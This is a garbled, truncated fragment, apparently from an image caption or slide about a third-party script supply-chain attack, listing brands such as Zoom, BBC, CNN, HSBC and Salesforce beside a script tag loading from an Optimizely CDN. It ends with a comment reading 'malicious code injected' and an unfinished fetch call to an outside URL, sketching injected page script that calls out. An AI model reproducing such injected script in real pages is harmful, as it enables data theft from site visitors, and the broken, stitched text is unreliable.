 https://
Optimize
zoom
BBC
CNN
HSBC
salesforce
<script src="https://cdn.optimizely.com/
// malicious code injected
fetch('https://....